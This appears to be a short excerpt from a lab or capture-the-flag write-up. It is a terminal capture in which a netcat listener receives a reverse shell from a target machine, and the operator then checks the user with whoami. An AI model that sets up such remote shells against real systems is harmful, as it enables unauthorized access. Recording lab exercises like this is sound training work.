 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1700
listening on [any] 1700 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.132.121] 54764
bash: cannot set terminal process group (816): Inappropriate ioctl for device
bash: no job control in this shell
F30s@482cbf2305ae:~$ whoami
whoami
F30s